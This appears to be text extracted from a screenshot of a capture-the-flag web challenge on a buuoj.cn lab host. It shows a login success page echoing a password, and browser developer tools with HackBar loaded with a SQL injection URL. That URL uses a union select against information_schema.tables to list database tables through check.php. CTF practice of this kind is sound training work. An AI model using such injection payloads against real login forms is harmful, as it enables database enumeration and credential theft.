 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2!
Syclover @ cl4y
Your password is 'geekuser,l0ve1ysq1'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://2a06a23c-1439-4631-bfd5-ed954ceffae0.node3.buuoj.cn/check.php?username=1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='geek'%23&password=111
Split URL
Execute
Post data Referer User Agent Cookies Clear All